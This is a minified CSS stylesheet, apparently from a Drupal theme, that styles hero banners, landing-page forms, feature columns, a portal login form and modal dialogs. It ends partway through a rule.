body.page-node-type-area-of-care .more-features,.hero body.page-node-type-product .more-features,.hero body.path-user.user-logged-in .main,.hero body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero .list-text-columns-inner,body.page-node-type-area-of-care .hero .more-features,body.page-node-type-product .hero .more-features,body.path-user.user-logged-in .hero .main,body.path-user:not(.user-logged-in) .hero .main{position:relative;z-index:4}.hero p{margin-bottom:23px}.hero h1{margin-bottom:25px}.hero h1 p{margin-bottom:0!important}.hero .hero-img{height:100%;width:100%;position:absolute;top:0;left:0;right:0;background-size:cover;z-index:1;background-position:0 0;background-repeat:no-repeat}.hero .hero-img-bg-mobile{display:none}.hero .hero-overlay{bottom:0;left:0;width:100vw;height:100%;background:0 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;position:absolute;z-index:3}.hero.hero-type1{background-color:#e1f0f8;padding-bottom:50px;background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type1:before{display:none}.hero.hero-type1 .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-big.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:650px;top:0;left:58%;min-height:650px;position:absolute}.hero.hero-type1:before{background-color:transparent;background-image:none;opacity:1}.hero.hero-type1 h4{color:#022943}.hero.hero-type1 .hero-product-footer{margin-top:50px}.hero.hero-type1 .hero-product-footer *{font-size:20px}.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child{color:#022943;margin-bottom:10px}.hero.hero-type1 .hero-product-footer a{color:#ec342e}.hero.hero-type1 .product-main-img{text-align:center;justify-content:center;align-items:center;display:flex;position:relative;margin-bottom:30px;max-height:600px;min-height:70vh}.hero.hero-type1 .product-main-img>img{max-width:100%;z-index:2;position:relative;max-height:600px}.hero.hero-type1 .product-main-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type3:before,.hero.hero-type7:before,.simple-blue-lines-hero:before{display:none}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-small.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:336px;top:0;left:58%;min-height:336px;position:absolute}.hero.hero-type5{background-position:100%;background-repeat:no-repeat;background-size:85%;background-color:#fff;margin-bottom:50px;padding-bottom:0}.hero.hero-type5:after{display:none}.hero.hero-type5:before{background:linear-gradient(90deg,hsla(0,0%,100%,.75) 35%,hsla(0,0%,100%,0) 60%)}.hero.hero-type5 .hero-overlay{opacity:.34}.hero.hero-type6{background-color:#fff;position:relative;padding-bottom:0;margin-bottom:50px}.hero.hero-type6 .hero-overlay{display:none}.hero.hero-type6 p{font-size:18px}.hero.hero-type6:before{display:none}.hero.hero-type6 .hero-img{margin-bottom:20px}.hero.hero-type6 .hero-img:after{content:"";position:absolute;display:block;bottom:0;right:0;width:314px;height:43px;background:0 0 no-repeat url(../images/map-legend.jpg);background-size:contain}.hero.hero-type6 h4{color:#022943;font-size:24px;font-weight:700}.hero.hero-type6 .hero-img{position:absolute;height:100%;left:auto;right:0;background-size:contain}.hero.hero-type7{padding-bottom:40px}.hero.hero-type7 a:not(.btn){color:#ec342e;font-weight:700}.hero.hero-type7:before{right:auto;left:50%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:44px}@keyframes n{0%{transform:scale(5)}to{transform:scale(1)}}.video-background,.video-background-poster{position:absolute;top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background-poster video,.video-background video{width:auto;height:auto;position:relative}.video-background-poster img,.video-background img{max-width:100%;width:auto;height:auto}.path-frontpage .hero:after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 50%,hsla(0,0%,100%,0));z-index:2}.lp-hero-wrapper{margin-bottom:60px}.lp-hero-wrapper .hero{margin-bottom:0}.lp-hero-wrapper .hero .hero-overlay{animation:none}.lp-hero-wrapper .lp-form-wrapper .modal-content{box-shadow:0 0 50px 0 rgba(0,0,0,.2);margin-top:-92px;position:relative;z-index:100}.lp-hero-wrapper .lp-form-wrapper .modal-content:before{content:none}.lp-hero-wrapper .lp-form-form{padding:32px 46px 24px}.lp-hero-wrapper .lp-form-form .webform-submission-form{display:flex;flex-wrap:wrap;justify-content:space-between}.lp-hero-wrapper .lp-form-form .captcha,.lp-hero-wrapper .lp-form-form .form-item{width:100%;margin-bottom:30px}.lp-hero-wrapper .lp-form-form .js-form-type-email,.lp-hero-wrapper .lp-form-form .js-form-type-textfield{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-email label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield label{color:#8a8a8a;font-size:18px;position:absolute;top:8px;left:18px;transition:all .2s}.lp-hero-wrapper .lp-form-form .js-form-type-email.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-email:focus-within label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield:focus-within label{font-size:13px;color:#4a4a4a;top:-20px;left:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-select label{color:#4a4a4a;font-size:13px;top:-20px;left:16px;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{margin-right:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out label{font-size:13px;line-height:1.25}.lp-hero-wrapper .lp-form-form .form-actions{display:flex;flex-direction:column;align-items:center;width:100%;margin-top:0}.lp-hero-wrapper .lp-form-form .form-actions input[type=submit]:not(#edit-reset){max-width:402px;width:100%;white-space:normal}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset),.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset){background-color:#fff;color:#ec342e}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):hover,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):hover{color:#d41913}.lp-hero-wrapper .lp-form-title{color:#094669;margin-bottom:48px}.lp-hero-wrapper .lp-form-copy{margin-top:66px;margin-bottom:20px;padding-right:90px}.lp-hero-wrapper .lp-form-copy-title{margin-bottom:28px}.lp-hero-wrapper .lp-form-copy-description{color:#4a4a4a;font-size:24px;line-height:1.333}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form{background-color:#e1f0f8}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-checkbox input:not(:checked)+label:before,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item input:not([type=submit]),.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item textarea{background-color:#fff}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select2-container--default .select2-selection--single,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select-container--default .select-selection-single{background-color:transparent}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item-data-opt-out label{color:#4f4f4c}.lp-hero-wrapper .hero-type8{background-color:#094669;padding:0;margin-bottom:-60px}.lp-hero-wrapper .hero-type8:after,.lp-hero-wrapper .hero-type8:before{content:none}.lp-hero-wrapper .hero-type8 .hero-overlay{background-image:url(../images/background-pattern-6000.svg);background-position:120px 60px;background-size:auto;opacity:1;animation:none}.lp-hero-wrapper .hero-type8 .hero-lp-copy,.lp-hero-wrapper .hero-type8 h1{color:#fff;padding-right:16.667%}.lp-hero-wrapper .hero-type8 .lp-form-wrapper{border-bottom:248px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom:80px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:130px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .modal-content{margin-top:0;margin-bottom:-186px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-description,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-title{color:#fff}.icongroup{padding:5rem 0 4rem}.icongroup-subtitle{font-size:36px;line-height:1.2778;font-weight:300;margin-top:-10px;margin-bottom:60px}.icongroup-icon{padding-left:16.5px;padding-right:16.5px}.icongroup-icon-icon{display:flex;height:110px;justify-content:center;align-items:center;margin-bottom:30px}.icongroup-icon-icon img{max-height:100%;width:auto}.icongroup-icon-title{font-size:24px;line-height:1.25}.icongroup-icon-copy{font-size:20px;font-weight:400;line-height:1.333}.jumbotron{background:transparent;padding:0!important;margin:5rem 0 4rem}.jumbotron .jumbotron-icon{text-align:center}.jumbotron .jumbotron-icon img{margin-bottom:25px}.jumbotron h2{text-align:center}.jumbotron p,.jumbotron ul{font-size:20px;font-weight:400}.jumbotron p strong{margin:25px 0 -5px;color:#022943;display:block}.jumbotron .btn-outline-secondary-wrap a{margin-top:30px}.jumbotron ul{margin:0}.jumbotron ul li{font-weight:400}.jumbotron.large{text-align:center}.jumbotron.large p,.jumbotron.large ul{font-size:36px;line-height:1.4;font-weight:300}.jumbotron.large ul li{font-weight:300}.jumbotron.small{margin:5rem 0 4rem}.path-frontpage .btn-scroll-arrow+.jumbotron{margin-top:65px;padding-bottom:0;margin-bottom:0}.hero+.jumbotron{padding-top:0}.areas-of-care .jumbotron{margin:0}.areas-of-care .jumbotron p{font-size:24px}body{overflow-x:hidden;padding-top:105px}body div::-webkit-scrollbar{width:6px;position:relative;z-index:111}body div::-webkit-scrollbar-track{background-color:rgba(240,242,243,.5)}body div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.upcoming-events{margin:60px 0}.upcoming-events h1,.upcoming-events h2,.upcoming-events h3,.upcoming-events h4,.upcoming-events h5{color:#000;margin-bottom:0}.visible-desktop-only{display:block}.lazy,.product-info .product-info-image img.lazy[data-src],.visible-touchscreen-only,img.lazy[data-src],img.lazy[src]:not([src*=loader])+noscript{display:none}noscript.promo-item-img{max-width:100%;max-height:100%}.nojs-alert{padding:20px;text-align:center;border:3px solid red;font-size:20px;position:fixed;bottom:0;left:0;width:100%;z-index:11111;background:#ffbebe;color:#000}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{background:#074769;color:#fff;padding:0 0 50px;font-size:20px;margin:0 0 20px;position:relative}.list-text-columns:after,.page-node-type-page .more-features-columns-wrap:after,.path-portal .more-features-columns-wrap:after{content:"";display:block;background:#074769;position:absolute;width:500vw;height:100%;left:-200vw;top:0;z-index:-1}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/bg-list-text-columns.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:654px;height:1678px;display:block;position:absolute;top:13%;left:14%;opacity:.07;background-size:contain}.list-text-columns .list-text-columns-icon,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon,.path-portal .more-features-columns-wrap .list-text-columns-icon{text-align:center}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-25px}.list-text-columns *,.page-node-type-page .more-features-columns-wrap *,.path-portal .more-features-columns-wrap *{color:#fff}.list-text-columns p,.page-node-type-page .more-features-columns-wrap p,.path-portal .more-features-columns-wrap p{margin:0}.list-text-columns a,.page-node-type-page .more-features-columns-wrap a,.path-portal .more-features-columns-wrap a{transition:all .25s ease-in-out;color:#fff}.list-text-columns a:focus,.list-text-columns a:hover,.page-node-type-page .more-features-columns-wrap a:focus,.page-node-type-page .more-features-columns-wrap a:hover,.path-portal .more-features-columns-wrap a:focus,.path-portal .more-features-columns-wrap a:hover{color:#fff;opacity:.7;text-decoration:underline}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:50px 15px 30px 0}.list-text-columns .list-text-columns-title:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-title:empty,.path-portal .more-features-columns-wrap .list-text-columns-title:empty{height:0!important}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:30px 0 5px}.list-text-columns .list-text-columns-subtitle:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle:empty,.path-portal .more-features-columns-wrap .list-text-columns-subtitle:empty{height:0!important}.list-text-columns a[href*=mailto],.page-node-type-page .more-features-columns-wrap a[href*=mailto],.path-portal .more-features-columns-wrap a[href*=mailto]{word-break:break-all}.list-text-columns ul,.page-node-type-page .more-features-columns-wrap ul,.path-portal .more-features-columns-wrap ul{padding:0 0 0 16px}.more-features-columns-outer{overflow:hidden}.more-features-columns-wrap{margin:0 -16.5px}.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features{padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap,.path-portal .more-features-columns-wrap .more-features .list-text-columns,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{padding:0;margin:0;background:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap .more-features .list-text-columns:before,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner{flex:0 0 100%;max-width:100%;padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding-right:16px}.block-news-events body.page-node-type-area-of-care .areas-of-care .views-element-container>div,.block-news-events body.page-node-type-product .areas-of-care .views-element-container>div,.more-features.side-by-side .list-text-columns-inner body.page-node-type-area-of-care .areas-of-care .list-text-columns-items,.more-features.side-by-side .list-text-columns-inner body.page-node-type-product .areas-of-care .list-text-columns-items,.more-features.side-by-side .page--search body.page-node-type-area-of-care .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side .page--search body.page-node-type-product .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-area-of-care .areas-of-care .page--search .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-product .areas-of-care .page--search .list-text-columns-inner>.views-row,.page--news-and-events body.page-node-type-area-of-care .areas-of-care .views-infinite-scroll-content-wrapper,.page--news-and-events body.page-node-type-product .areas-of-care .views-infinite-scroll-content-wrapper,.page--search body.page-node-type-area-of-care .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .container>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care body.page-node-type-product .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-product .areas-of-care .container>.views-row,.page--search body.page-node-type-product .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-product .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-product .areas-of-care body.page-node-type-area-of-care .more-features>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-product .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-product .areas-of-care .main>.views-row,.page-node-type-page body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-product .areas-of-care .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-area-of-care .areas-of-care .list-text-columns,body.page-node-type-area-of-care .areas-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-area-of-care .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .container>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.page-node-type-product .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .row,body.page-node-type-area-of-care .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .areas-of-care .list-text-columns-items,body.page-node-type-product .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-product .areas-of-care .list-text-columns,body.page-node-type-product .areas-of-care .more-features .list-text-columns-items,body.page-node-type-product .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-product .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-product .areas-of-care .page--search .container>.views-row,body.page-node-type-product .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-product .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-product .areas-of-care .page--search body.page-node-type-area-of-care .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-product .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-product .areas-of-care .row,body.page-node-type-product .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-product .more-features .areas-of-care .list-text-columns-items,body.path-user.user-logged-in .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user.user-logged-in .page--search body.page-node-type-product .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .main body.page-node-type-area-of-care .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .main body.page-node-type-product .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .page--search body.page-node-type-product .areas-of-care .main>.views-row{justify-content:center}.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .list-text-columns,body.page-node-type-area-of-care .more-features .list-text-columns:after,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap:after,body.page-node-type-product .more-features .list-text-columns,body.page-node-type-product .more-features .list-text-columns:after,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap:after{background:#022943}.more-features-notes,body.page-node-type-area-of-care .more-features .list-text-columns-title,body.page-node-type-product .more-features .list-text-columns-title{width:100%;text-align:center}.more-features-notes{margin:30px 0 0}.more-features.side-by-side{overflow:hidden}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important;display:flex;align-items:center}.more-features.side-by-side .list-text-columns:after,.more-features.side-by-side .list-text-columns:before,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:after,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:before,.more-features.side-by-side .path-portal .more-features-columns-wrap:after,.more-features.side-by-side .path-portal .more-features-columns-wrap:before,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:after,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:before,.path-portal .more-features.side-by-side .more-features-columns-wrap:after,.path-portal .more-features.side-by-side .more-features-columns-wrap:before{display:none}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-30px}.more-features.side-by-side .list-text-columns-inner{flex:0 0 100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-title{text-align:center;margin-bottom:30px!important}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items{flex-wrap:wrap}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{text-align:center;display:flex;text-align:left;align-items:center;margin-bottom:24px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{font-size:30px;background-color:#fff;color:#094669;height:48px;max-height:48px;min-height:48px;width:48px;min-width:48px;max-width:48px;text-align:center;border-radius:50%;margin:0 20px 0 0;display:inline-flex;align-items:center;justify-content:center}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:24px;font-weight:500}.more-features.side-by-side.light .list-text-columns,.more-features.side-by-side.light .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side.light .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side.light .more-features-columns-wrap,.path-portal .more-features.side-by-side.light .more-features-columns-wrap{background:transparent;color:#4a4a4a}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title{color:#022943}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{background-color:#022943;color:#fff}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column p{color:#4a4a4a}.portal-login-form-wrap{margin-top:1.5rem}.portal-login-form .user-login-form+ul{list-style-type:none;margin:-69px 0 0 150px}.portal-login-form .user-login-form+ul:not(.select2-results__options){padding:0;line-height:1.5}.portal-login-form .user-login-form+ul li{padding:0;font-weight:400}.portal-login-form .user-login-form+ul li:before{display:none}.portal-login-form .user-login-form+ul li a{font-size:14px;text-decoration:underline}.portal-login-form .form-actions{margin:30px 0}.modal,body.modal-open .navbar{padding:0!important}.modal-dialog{margin:0}.modal-content{border-top:16px solid #ec342e;background:#fff;position:relative;overflow:hidden}.modal-content:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}#loginModal .modal-content:before{top:-287px;transform:none}#loginModal .modal-body{padding-bottom:2rem}#loginModal .modal-body .portal-login-form-wrap{margin-top:0}.modal-content img{margin-bottom:20px}.modal-content ul:not(.select2-results__options) li{font-weight:500}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:24px;opacity:1;margin:0 0 0 auto;z-index:1;position:relative;align-items:center;justify-content:center}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{line-height:1}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image .modal-body{padding:0;position:relative}.modal.modal-for-image-in-slider .modal-content,.modal.modal-for-image 